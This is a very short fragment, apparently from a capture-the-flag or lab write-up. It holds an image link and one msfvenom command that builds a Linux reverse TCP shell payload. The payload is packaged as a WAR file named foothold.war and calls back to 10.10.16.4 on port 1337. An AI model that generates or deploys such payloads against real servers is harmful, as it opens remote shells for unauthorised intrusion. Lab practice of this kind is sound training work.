 msfvenom -p linux/x86/shell/reverse_tcp LHOST=10.10.16.4 LPORT=1337 -f war -o foothold.war